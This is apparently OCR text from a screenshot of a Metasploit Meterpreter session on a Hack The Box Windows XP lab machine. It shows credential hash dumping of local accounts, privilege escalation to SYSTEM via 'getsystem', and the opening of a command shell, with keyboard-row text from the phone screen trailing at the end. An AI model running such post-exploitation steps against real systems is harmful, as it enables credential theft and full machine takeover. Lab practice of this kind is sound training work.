 Terminal Terminal
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > hashdump
Administrator:500:b47234f31e261b47587db580d0d5f393
:b1e8bd81ee9a6679befb976c0b9b6827:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe
0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0ca071c2a387b648559a926bfe39f8d
7:332e3bd65dbe0af563383faff76c6dc5:::
john:1003:dc6e5a1d0d4929c2969213afe9351474:54ee9a6
0735ab539438797574a9487ad:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b514
04ee:f2b8398cafc7174be746a74a3a7a3823:::
meterpreter > getsystem
...got system via technique 1 (Named Pipe Imperson
ation (In Memory/Admin)).
meterpreter > echo game over.......
[-] Unknown command: echo.
meterpreter > shell
Process 1560 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
Ctrl Esc Tab Fn
q w e r t y u i o p
a s d f g h j k l